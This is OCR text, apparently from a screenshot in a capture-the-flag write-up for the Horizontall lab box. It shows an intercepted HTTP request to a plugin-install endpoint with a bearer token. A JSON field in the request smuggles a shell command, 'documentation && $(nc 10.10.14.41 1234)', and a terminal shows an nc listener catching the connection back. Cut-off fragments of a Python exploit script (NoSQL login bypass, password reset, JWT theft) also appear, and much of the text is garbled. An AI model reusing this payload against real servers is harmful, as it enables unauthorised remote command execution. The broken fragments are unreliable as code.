 Request
Pretty Raw \n Actions
1 POST /admin/plugins/install HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 DNT: 1
9 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZC
10 Connection: close
11 Content-Length: 77
12
13 {
"plugin":"documentation && $(nc 10.10.14.41 1234)",
14 "port":"1337"
15 }
Response
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
): #REAL CVE
ests.session()
e": {"$gt":0},
ord" : "SuperSt
ordConfirmation
on.post(f"{url}
n.loads(output)
"jwt"]
bracketz@marians: ~
bracketz@marians:~$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.11.105] 52104
output:
")
eted successful
ode execution"